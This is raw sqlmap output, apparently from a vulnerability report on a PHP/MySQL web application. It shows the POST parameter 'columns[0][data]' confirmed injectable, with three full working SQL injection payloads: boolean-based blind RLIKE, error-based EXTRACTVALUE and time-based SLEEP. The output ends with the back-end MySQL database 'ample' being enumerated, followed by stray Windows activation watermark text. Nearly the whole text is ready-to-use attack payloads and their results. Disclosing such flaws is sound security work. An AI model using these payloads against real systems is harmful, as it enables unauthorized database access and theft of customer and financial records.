 POST parameter 'columns[0][data]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 395 HTTP(s) requests:
---
Parameter: columns[0][data] (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: columns[0][data]=(select*from(select+sleep(0)union/**/select+1)a) RLIKE (SELECT (CASE WHEN (1442=1442) THEN 0x61 ELSE 0x28 END)) AND (5306=5306)&columns[0
][name]=&columns[0][orderable]=true&columns[0][search][regex]=false&columns[0][search][value]=&columns[0][searchable]=true&columns[1][data]=name&columns[1][name]=&colu
mns[1][orderable]=true&columns[1][search][regex]=false&columns[1][search][value]=&columns[1][searchable]=true&columns[2][data]=company&columns[2][name]=&columns[2][ord
erable]=true&columns[2][search][regex]=false&columns[2][search][value]=&columns[2][searchable]=true&columns[3][data]=address&columns[3][name]=&columns[3][orderable]=tr
ue&columns[3][search][regex]=false&columns[3][search][value]=&columns[3][searchable]=true&columns[4][data]=con_num&columns[4][name]=&columns[4][orderable]=true&columns
[4][search][regex]=false&columns[4][search][value]=&columns[4][searchable]=true&columns[5][data]=total_buy&columns[5][name]=&columns[5][orderable]=true&columns[5][sear
ch][regex]=false&columns[5][search][value]=&columns[5][searchable]=true&columns[6][data]=total_paid&columns[6][name]=&columns[6][orderable]=true&columns[6][search][reg
ex]=false&columns[6][search][value]=&columns[6][searchable]=true&columns[7][data]=total_due&columns[7][name]=&columns[7][orderable]=true&columns[7][search][regex]=fals
e&columns[7][search][value]=&columns[7][searchable]=true&columns[8][data]=action&columns[8][name]=&columns[8][orderable]=true&columns[8][search][regex]=false&columns[8
][search][value]=&columns[8][searchable]=true&draw=1&length=10&order[0][column]=0&order[0][dir]=asc&search[regex]=false&search[value]=&start=0
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: columns[0][data]=(select*from(select+sleep(0)union/**/select+1)a) AND EXTRACTVALUE(2448,CONCAT(0x5c,0x71786a6271,(SELECT (ELT(2448=2448,1))),0x71706b6b71)
) AND (2206=2206)&columns[0][name]=&columns[0][orderable]=true&columns[0][search][regex]=false&columns[0][search][value]=&columns[0][searchable]=true&columns[1][data]=
name&columns[1][name]=&columns[1][orderable]=true&columns[1][search][regex]=false&columns[1][search][value]=&columns[1][searchable]=true&columns[2][data]=company&colum
ns[2][name]=&columns[2][orderable]=true&columns[2][search][regex]=false&columns[2][search][value]=&columns[2][searchable]=true&columns[3][data]=address&columns[3][name
]=&columns[3][orderable]=true&columns[3][search][regex]=false&columns[3][search][value]=&columns[3][searchable]=true&columns[4][data]=con_num&columns[4][name]=&columns
[4][orderable]=true&columns[4][search][regex]=false&columns[4][search][value]=&columns[4][searchable]=true&columns[5][data]=total_buy&columns[5][name]=&columns[5][orde
rable]=true&columns[5][search][regex]=false&columns[5][search][value]=&columns[5][searchable]=true&columns[6][data]=total_paid&columns[6][name]=&columns[6][orderable]=
true&columns[6][search][regex]=false&columns[6][search][value]=&columns[6][searchable]=true&columns[7][data]=total_due&columns[7][name]=&columns[7][orderable]=true&col
umns[7][search][regex]=false&columns[7][search][value]=&columns[7][searchable]=true&columns[8][data]=action&columns[8][name]=&columns[8][orderable]=true&columns[8][sea
rch][regex]=false&columns[8][search][value]=&columns[8][searchable]=true&draw=1&length=10&order[0][column]=0&order[0][dir]=asc&search[regex]=false&search[value]=&start
=0
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: columns[0][data]=(select*from(select+sleep(0)union/**/select+1)a) AND (SELECT 6878 FROM (SELECT(SLEEP(5)))Ltvn) AND (1354=1354)&columns[0][name]=&columns[
0][orderable]=true&columns[0][search][regex]=false&columns[0][search][value]=&columns[0][searchable]=true&columns[1][data]=name&columns[1][name]=&columns[1][orderable]
=true&columns[1][search][regex]=false&columns[1][search][value]=&columns[1][searchable]=true&columns[2][data]=company&columns[2][name]=&columns[2][orderable]=true&colu
mns[2][search][regex]=false&columns[2][search][value]=&columns[2][searchable]=true&columns[3][data]=address&columns[3][name]=&columns[3][orderable]=true&columns[3][sea
rch][regex]=false&columns[3][search][value]=&columns[3][searchable]=true&columns[4][data]=con_num&columns[4][name]=&columns[4][orderable]=true&columns[4][search][regex
]=false&columns[4][search][value]=&columns[4][searchable]=true&columns[5][data]=total_buy&columns[5][name]=&columns[5][orderable]=true&columns[5][search][regex]=false&
columns[5][search][value]=&columns[5][searchable]=true&columns[6][data]=total_paid&columns[6][name]=&columns[6][orderable]=true&columns[6][search][regex]=false&columns
[6][search][value]=&columns[6][searchable]=true&columns[7][data]=total_due&columns[7][name]=&columns[7][orderable]=true&columns[7][search][regex]=false&columns[7][sear
ch][value]=&columns[7][searchable]=true&columns[8][data]=action&columns[8][name]=&columns[8][orderable]=true&columns[8][search][regex]=false&columns[8][search][value]=
&columns[8][searchable]=true&draw=1&length=10&order[0][column]=0&order[0][dir]=asc&search[regex]=false&search[value]=&start=0
---
[14:07:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.56, PHP 8.2.4
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[14:07:39] [INFO] fetching current database
[14:07:39] [INFO] retrieved: 'ample'
current database: 'ample'
激活 Window
转到"设置"以激活